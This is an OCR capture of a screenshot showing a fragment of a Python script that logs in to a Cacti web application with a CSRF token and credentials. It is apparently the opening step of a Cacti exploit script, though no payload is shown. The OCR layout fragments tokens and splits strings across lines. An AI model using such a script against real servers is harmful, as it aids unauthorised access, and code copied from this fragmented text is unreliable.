
        data 
=
{
'__csrf_magic'
:
 csrf_token
,
'action'
:
'login'
,
'login_username'
:
 username
,
'login_password'
:
 password

}
        login_request 
=
session
.
post
(
url 
+
"/cacti/index.php"
,
data
=
data
)
#, proxies=proxies)
if
"Invalid User Name/Password 
Please Retype"
in
 login_request
.
text
:
print
(
"[-] Unable to log 
in. Check your credentials"
)
            sys
.
exit
(
)
else
:
print
(
"[+] Successfully 
logged in!"
)
else
:
print
(
"[-] Unable to retrieve 